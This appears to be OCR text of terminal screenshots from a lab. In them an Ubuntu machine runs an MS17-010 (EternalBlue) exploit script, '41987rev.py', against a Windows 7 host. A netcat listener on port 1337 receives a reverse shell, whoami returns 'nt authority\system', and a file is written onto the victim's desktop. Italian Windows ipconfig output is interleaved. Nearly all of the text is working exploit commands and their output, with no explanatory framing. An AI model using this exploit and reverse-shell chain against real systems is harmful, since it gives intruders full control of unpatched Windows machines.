 Activities
Terminal
Jul 28 03:50
fra@ubuntu: ~/Desktop/code
fra@ubuntu:~/Desktop/code$ python3 41987rev.py 10.255.255.22
fra@ubuntu: ~/Desktop/code
fra@ubuntu:~/Desktop/code$ nc -l 10.255.255.20 1337
Cestino
Prompt dei comandi
C:\Users\fra>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IPv6 locale rispetto al collegamento . : fe80::3900:8f7:e782:aaa1%1
1
Indirizzo IPv4. . . . . . . . . . . . : 10.255.255.22
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . :
Scheda Tunnel isatap.{8788CA13-9718-482C-90EC-062B891B47BB}:
Stato supporto. . . . . . . . . . . . : Supporto disconnesso
Suffisso DNS specifico per connessione:
C:\Users\fra>_
IT
12:50
28/07/2022
Activities
Terminal
Jul 28 03:52
fra@ubuntu: ~/Desktop/code
fra@ubuntu:~/Desktop/code$ python3 41987rev.py 10.255.255.22
[*] MS17-010 Exploit - SMBv1 SrvOs2FeaToNt OOB
[*] Exploit running.. Please wait
[*] Thanks NSA!
[*] Creditz: @EquationGroup @ShadowBrokers @progmboy @zerosum0x0 @juansacco
[*] KPN Red team: <juan.sacco@kpn.com>
fra@ubuntu:~/Desktop/code$
fra@ubuntu: ~/Desktop/code
fra@ubuntu:~/Desktop/code$ nc -l 10.255.255.20 1337
Microsoft Windows [Versione 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tutti i diritti riservati.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\fra\Desktop
cd C:\Users\fra\Desktop
C:\Users\fra\Desktop>echo hello>test.txt
echo hello>test.txt
Cestino
test
Prompt dei comandi
C:\Users\fra>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IPv6 locale rispetto al collegamento . : fe80::3900:8f7:e782:aaa1%1
1
Indirizzo IPv4. . . . . . . . . . . . : 10.255.255.22
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . :
Scheda Tunnel isatap.{8788CA13-9718-482C-90EC-062B891B47BB}:
Stato supporto. . . . . . . . . . . . : Supporto disconnesso
Suffisso DNS specifico per connessione:
C:\Users\fra>type Desktop\test.txt
hello
C:\Users\fra>_
IT
12:52
28/07/2022